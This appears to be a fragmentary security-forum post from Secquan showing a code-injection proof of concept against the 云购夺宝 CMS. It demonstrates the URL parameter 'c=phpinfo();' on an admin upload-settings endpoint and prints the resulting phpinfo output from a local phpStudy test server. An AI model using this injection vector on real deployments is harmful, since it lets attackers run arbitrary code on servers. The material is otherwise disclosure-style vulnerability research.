 创建新主题 - Powered by SecO
云购夺宝®- 后台首页
phpinfo()
晒单添加
晒单添加
127.0.0.1:86/index.php/admin/setting/upload?c=phpinfo();
PHP Version 5.6.27
php
System Windows NT LAPTOP-D3J66NFK 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
圈子
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Secquan圈子社区